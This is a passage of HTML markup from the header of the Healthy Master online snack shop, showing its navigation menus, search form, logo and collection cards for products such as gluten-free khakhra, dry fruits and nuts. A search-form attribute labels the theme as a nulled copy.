                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768366954&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1350"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=165 165w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=330 330w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=535 535w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=750 750w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=1000 1000w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=1500 1500w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=3000 3000w,//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157 4725w
              "
              src="//healthymaster.in/cdn/shop/collections/POCKET_KHAKHRA_COMBO_CREATIVE_1-02.jpg?v=1768367157&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4726"
              width="4725"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li><li><a href="/pages/gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Festive Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
